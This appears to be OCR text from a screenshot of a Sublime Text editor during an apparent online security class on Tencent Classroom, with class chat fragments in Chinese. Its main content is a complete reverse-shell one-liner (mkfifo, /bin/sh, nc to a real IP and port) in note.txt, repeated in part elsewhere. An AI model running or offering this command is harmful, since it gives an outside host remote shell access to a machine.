 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
上课中 00:26:12
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
业推荐 bilibili
/tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
腾讯课堂
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 47.101.214.85 6666 >/tmp/f
2
T
讨论区 成员(23)
老师 mingy
<>
“苏豪”送给“mingy”一朵
“高先志”送给“mingy”一朵
苏豪
理解了
“陈健”送给“mingy”一朵
发送
Line 1, Column 85
资源监控